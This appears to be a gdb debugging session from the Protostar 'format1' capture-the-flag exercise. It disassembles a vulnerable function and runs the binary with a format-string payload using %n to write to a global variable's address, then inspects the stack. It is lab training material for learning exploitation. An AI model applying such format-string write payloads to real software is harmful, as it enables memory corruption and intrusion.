 $ gdb -q ./format1
Reading symbols from /opt/protostar/bin/format1...done.
(gdb) disass vuln
Dump of assembler code for function vuln:
0x080483f4 <vuln+0>:    push   %ebp
0x080483f5 <vuln+1>:    mov    %esp,%ebp
0x080483f7 <vuln+3>:    sub    $0x18,%esp
0x080483fa <vuln+6>:    mov    0x8(%ebp),%eax
0x080483fd <vuln+9>:    mov    %eax,(%esp)
0x08048400 <vuln+12>:   call   0x8048320 <printf@plt>
0x08048405 <vuln+17>:   mov    0x8049638,%eax
0x0804840a <vuln+22>:   test   %eax,%eax
0x0804840c <vuln+24>:   je     0x804841a <vuln+38>
0x0804840e <vuln+26>:   movl   $0x8048500,(%esp)
0x08048415 <vuln+33>:   call   0x8048330 <puts@plt>
0x0804841a <vuln+38>:   leave
0x0804841b <vuln+39>:   ret
End of assembler dump.
(gdb) b *0x08048400
Breakpoint 1 at 0x8048400: file format1/format1.c, line 10.
(gdb)  r `python -c ‘print “\x38\x96\x04\x08%125\$n”‘`
Starting program: /opt/protostar/bin/format1 `python -c ‘print “\x38\x96\x04\x08%1
25\$n”‘`
  File "<string>", line 1
    ‘print
    ^
SyntaxError: invalid syntax
Breakpoint 1, 0x08048400 in vuln (string=0x0) at format1/format1.c:10
10      format1/format1.c: No such file or directory.
        in format1/format1.c
(gdb) r `python -c 'print "\x38\x96\x04\x08%125\$n"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/format1 `python -c 'print "\x38\x96\x04\x08%1
25\$n"'`
Breakpoint 1, 0x08048400 in vuln (string=0xbffffe89 "8\226\004\b%125$n")
    at format1/format1.c:10
10      in format1/format1.c
(gdb) print $esp
$1 = (void *) 0xbffffc70
(gdb) x/1x $esp
0xbffffc70:     0xbffffe89
(gdb) x/1x 0xbffffe89
0xbffffe89:     0x08049638
(gdb)
个性设置，点我看看